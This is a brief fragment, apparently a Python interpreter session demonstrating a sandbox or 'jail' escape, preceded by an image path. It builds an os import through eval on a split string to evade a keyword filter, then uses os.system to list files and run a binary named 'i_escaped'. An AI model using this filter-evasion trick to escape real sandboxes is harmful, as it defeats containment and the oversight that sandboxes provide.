 >>> escape = eval('__imp' + 'ort__("os")')
>>> escape.system('ls -l')
total 5420
-rwxr-xr-x 1 root root 5547296 Dec 14 16:13 i_escaped
0
>>> escape.system('./i_escaped')
Loading, please wait......